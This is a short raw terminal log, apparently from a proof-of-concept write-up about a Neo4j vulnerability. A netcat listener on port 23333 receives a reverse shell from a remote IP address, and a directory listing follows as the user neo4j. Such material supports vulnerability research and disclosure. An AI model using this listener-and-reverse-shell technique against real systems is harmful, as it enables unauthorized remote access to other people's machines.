 root@hcss-ecs-054a:~# nc -lvvp 23333
Listening on 0.0.0.0 23333
Connection received on 39.99.135.32 35446
bash: cannot set terminal process group (967): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@ubuntu:/$ ls
ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
neo4j@ubuntu:/$